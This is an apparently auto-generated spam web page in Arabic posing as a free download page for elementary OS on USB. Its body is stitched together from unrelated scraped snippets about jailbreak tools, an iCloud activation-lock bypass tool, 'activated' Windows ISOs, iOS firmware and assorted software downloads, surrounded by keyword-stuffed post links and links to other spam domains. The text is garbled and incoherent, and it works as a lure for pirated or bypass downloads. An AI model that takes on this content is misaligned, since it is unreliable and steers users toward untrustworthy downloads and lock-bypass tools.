

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/362395.html
body_size: 4430
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الابتدائية os 0.4 1 تحميل مجاني لوكي usb (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الابتدائية os 0.4 1 تحميل مجاني لوكي usb</h1>
<p>Download Center تحميل اصدارات ios تحميل أدوات تنزيل الجيلبريك تنزيل برامج الايفون و الايباد للحاسوب softwore itunes cydia impactor. نظام Mac OS; - جيلبريك iOS 7.0 الى iOS 7.0.4. evasi0n7 1.0.4: Mac مرحباً بك في التحميل المباشر دوانلودر Apk Downloader من سوق الاندرويد العربي . ايه بي كيه داونلودر ميزة تحميل الالعاب والتطبيقات مباشرة الى جهازك بدون الدخول الى جوجل بلاي, Apk Download direct to your device without login to GooglePlay . تخطي الايكلود من اصدار 12.3 الى 13.5.1 لنظام ويندوز One click Bypass iCloud iOS 12.3 - 12.4.7 & iOS 13.3 - 13.5.1 Windowns tool</p>
<h2>تحميل برنامج الادوبي اديشن,ادوبي,اديشن 1.5,تحميل برنامج تسجيل صوت,تحميل برنامج تسجيل صوت </h2>
<p>Elementary OS - نظام التشغيل الأولي هو نظام تشغيل مفتوح المصدر يعتمد على نظام التشغيل Ubuntu Linux ، وهو نظام التشغيل المجاني الأكثر شعبية في العالم ، والذي بني حول بيئة سطح مكتب GNOME. ومن المقرر، إذا التصحيح usb إلى "تشغيل"، لن يتم تشغيل التطبيق. اتبع الخطوات التالية لتصحيح usb تعطيل. (1) حدد "إعدادات> خيارات المطور" من القائمة للمحطة. (2) إزالة علامة الاختيار من "usb التصحيح". مدونة تهتم بالاجهزة الذكية</p>
<h3>البرنامج الرائع فى تحميل الملفات من الانترنت 2.0.4.7 eagleget تحديث 2016 هو برنامج مجاني لتحميل كل انواع الملفات من الانترنت تأسست شركته المنشأة عام 2012 اي انها حديثة وعصرية</h3>
<p>Download Windows 10 19H2 v1909 original تحميل الاسطوانة الاورجينال لويندوز 10 عربي و فرنسي و انجليزي للنواتين   تحميل برنامج اوبن اوفيس OpenOffice. بالإضافة إلى ذلك فإن البرنامج يعطي اختيارات طباعة متميزة، إلى جانب خاصية إدارة الخطابات، والتي تفيدك في إرسال الخطابات إلى العناوين المسجلة في قاعدة البيانات. كما يتيح البرنامج التنسيق التلقائي، والتصحيح بشكل تلقائي، ومصحح الهجاء بالوقت   تحميل برنامج Remix OS Player البرنامج الأقوى في تثبيت نظام الأندرويد على الكمبيوتر، يقدمه لكم موقع “حملها“ لمن يبحث عن المتعة الحقيقية في التصفح من خلال الأنظمة المختلفة للهواتف الذكية المختلفة التي تعمل على تشغيل   تحميل نظام Dream Vista 2018 , تحميل ويندوز فيستا معدل 2018 , انظمة معدلة للتحميل 2018.  المراقبين : 1:  تحميل برامج الكمبيوتر الاساسية بعد الفورمات احدث اصدار بروابط مباشرة وأمنة 100% يمكنك الأن تنزيل جميع البرامج الاساسية بعد تثبيت ويندوز جديد  أطلقت آبل قبل قليل إصدار iOS 9.3.1 لحل مُشكلة الروابط في متصفح سفاري! اعلان تحميل iOS 9.3.1 للآيفون   حجم البرنامج : 4.1 ميجا بايت الاصدار :PowerISO 7.8 رخصة البرنامج : تجريبى بيئة العمل : جميع أصدارات و يندوز التصنيف : برامج نسخ و حرق الاسطوانات, برامج كمبيوتر, تحميل برنامج PowerISO 20 20 للكمبيوتر </p>
<h3>تحميل متجر جوجل بلاي للكمبيوتر ويندوز 7 2020. google play تحميل للكمبيوتر متجر التطبيقات الرسمي للهواتف الشكية من نوع اندرويد android apk مجانا، بات من الممكن تحميل جوجل بلاي للكمبيوتر برابط مباشر وتشغيل جميع عناصر المتجر على</h3>
<p>تحميل برامج الكمبيوتر الاساسية بعد الفورمات احدث اصدار بروابط مباشرة وأمنة 100% يمكنك الأن تنزيل جميع البرامج الاساسية بعد تثبيت ويندوز جديد  أطلقت آبل قبل قليل إصدار iOS 9.3.1 لحل مُشكلة الروابط في متصفح سفاري! اعلان تحميل iOS 9.3.1 للآيفون   حجم البرنامج : 4.1 ميجا بايت الاصدار :PowerISO 7.8 رخصة البرنامج : تجريبى بيئة العمل : جميع أصدارات و يندوز التصنيف : برامج نسخ و حرق الاسطوانات, برامج كمبيوتر, تحميل برنامج PowerISO 20 20 للكمبيوتر  تحميل برنامج Alwageez 6 لتعليم اولادكم الرياضيات باحترافيه للمرحله الابتدائيه فهذا البرنامج يمكنكم من تعليمهم حسب قدراتهم فهو يقيم قدراتهم ثم يقوم بتعليمهم على اساسها و يجعلهم برامج 2012 - برامج 2012 للكمبيوتر - برامج 2013   سجل عضوية مجانية الآن وتمتع بكافة مميزات الموقع! يمكنك الآن تسجيل عضوية بمركز مركز تحميل تو عرب بشكل مجاني وسريع لتتمتع بخواص العضويات والتحكم بملفاتك بدلاً من الرفع كزائر  تنزيل الإصدار 6.0.0 تعرف وقم بتحميل خدمة وتطبيق شاهد دوت نت المقدمة من شبكة ام بي سي لتقوم بمشاهدة كل المسلسلات و البرامج التي تقوم القناة بتقديمها على الشاشة الكبيرة.  تحميل البرامج الثابتة E2 Openatv 6.0 كودي 16.1 R @ XONE من 19.01.2017 تثبيت و تشغيل بطاقة الذاكرة على استقبال الأقمار الصناعية WeTeK الاهتمام! فمن المستحسن استخدام عالية الأداء بطاقة الذاكرة الدرجة 10 أو UHS-I تهيئة المرافق HPUSBFW! جميع  </p>
<h3>تحميل ويندوز 10 اخر اصدار عربي,تحميل ويندوز 10 اخر اصدار فرنسي,تحميل ويندوز10 اخر اصدار بالتنشيط ,ويدوز10 برو,ويندوز10 هوم,ويندوز10 سنجل”Download Windows 10 Pro,Download Windows 10 Home,Download Windows 10 Home Single language,Download Windows 10 Education,Download Windows 10 Pro Education</h3>
<p>سجل عضوية مجانية الآن وتمتع بكافة مميزات الموقع! يمكنك الآن تسجيل عضوية بمركز مركز تحميل تو عرب بشكل مجاني وسريع لتتمتع بخواص العضويات والتحكم بملفاتك بدلاً من الرفع كزائر  تحميل نظام التشغيل iOS 13.1.2 و iPadOS 13.1.2 بروابط مباشرة IPSW لاصلاح بعض المشاكل وتحديثات في النظام Download iOS 13.1.2 and iPadOS 13.1.2 IPSW  تحميل iPadOS 13.6.1 IPSW بروابط مباشرة اطلقت شركة ابل تحديث جديد لنظام التشغيل iOS و iPadOS لاجهزة الايفون والايباد يحمل الاصدار رقم 13.6.1 يأتي بإصلاحات امنية وضروري جداً تقوم بالتحديث لهذا الاصدار.  See what Free Soft for Download (Photography33) has discovered on Pinterest, the world's biggest collection of ideas.  تحميل iOS 9.0.2 للايفون والايباد والايبود بروابط مباشرة من شركة ابل بصيغة IPSW للايفون والايباد والايبود بروابط مباشرة من شركة ابل Download iOS 9.0.2  تحميل جميع اصدارات ويندوز Windows 10 RS5 (x86/x64) ISO بروابط مباشره وتورنت (متجدد باستمرار) الحرق : النسخة ايزو جاهز للحرق علي اسطوانة dvd او فلاش usb  تحميل ios 9.0.1 للايفون والايباد والايبود بروابط مباشرة بصيغة ipsw من شركة ابل والتحديث لحل المشاكل المتعلقة بالنظام ios 9 من شركة ابل </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarxujl.web.app/95739/88828.html">pp</a></li><li><a href="https://valutaegqy.firebaseapp.com/14856/27970.html">pp</a></li><li><a href="https://lonepwe.web.app/14775/47903.html">pp</a></li><li><a href="https://skatterogup.web.app/71992/5032.html">pp</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/67785/48484.html">pp</a></li><li><a href="https://investerarpengarrnlj.web.app/5571/33688.html">pp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/786670.html">مسلسل game of thrones الموسم السادس الحلقة 10 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/163149.html">تنزيل rimworld b19 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/658064.html">تنزيل android 8.0 oreo for pc usb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/742838.html">.far file manager تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/571685.html">تنزيل audacity for xp مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/20801.html">، تحميل فيلم frankenstein 2014 مترجم كامل اون لاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/313029.html">تنزيل برنامج تشغيل 40 مم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/299197.html">تحميل برنامج ريلايت للمدن sktlines</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/100579.html">تحميل برنامج تشغيل الطابعة lexmark 2580</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/213359.html">Wolf hound تحميل مجاني daz</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/282056.html">قم بتثبيت الإصدار الحالي أو تنزيل وتثبيت برنامج أكرونيس</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>